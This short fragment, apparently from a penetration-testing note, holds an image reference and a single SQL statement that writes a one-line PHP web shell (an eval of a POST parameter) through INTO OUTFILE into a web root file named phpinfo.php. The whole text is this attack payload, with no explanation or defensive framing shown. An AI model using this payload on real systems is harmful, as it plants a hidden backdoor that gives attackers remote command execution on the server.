 select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'C:/phpStudy/WWW/phpinfo.php';